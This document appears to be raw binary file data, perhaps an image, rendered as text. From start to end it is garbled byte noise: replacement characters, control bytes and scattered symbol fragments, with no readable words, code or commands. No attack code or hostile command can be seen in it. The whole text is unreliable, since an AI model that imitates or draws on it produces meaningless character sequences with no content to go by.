ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
